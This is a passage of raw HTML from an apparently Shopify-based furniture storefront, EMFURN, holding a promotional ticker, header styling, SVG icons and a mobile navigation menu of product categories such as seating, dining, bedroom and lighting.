                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
